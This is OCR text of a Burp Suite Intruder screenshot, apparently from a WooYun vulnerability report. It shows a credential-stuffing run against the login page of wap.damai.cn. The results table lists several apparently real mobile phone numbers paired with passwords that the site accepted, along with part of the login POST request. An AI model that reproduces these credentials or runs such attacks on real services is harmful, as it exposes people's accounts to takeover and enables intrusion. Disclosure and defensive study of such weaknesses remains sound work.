 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Payload3 Status Error Redire... Timeout Length Comment
12451 13810952357 13810952357 caonima123 200 1
12610 13629266562 13629266562 850324zw 200 1
12636 13842606003 13842606003 zgfc1983 200 1
12666 15091197885 15091197885 ZDL520 200 1
12720 18669203453 18669203453 6852038d 200 1
12737 15812536895 15812536895 jin3396399 200 1
12756 18657415855 18657415855 mm12345 200 1
12759 15986817324 15986817324 1023702cx 200 1
12792 13911393353 13911393353 870128wm 200 1
12844 18646668445 18646668445 x1350129 200 1
12852 13570573743 13570573743 w19874229 200 1
13012 15618963912 15618963912 mi5201314 200 1
2788 results selected
Actively scan selected items
Passively scan selected items
Send to Comparer (requests)
Send to Comparer (responses)
Add to site map
Request items again
Add comment
Highlight
Delete selected items
Copy links in selection
Save selected items
Intruder results help
Request 1 Response 1 Request 2 Response 2
Raw Params Headers Hex
POST /login.aspx HTTP/1.1
Host: wap.damai.cn
Content-Length: 49
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://wap.damai.cn
? < + > Type a search term 0 matches
Finished
www.wooyun.org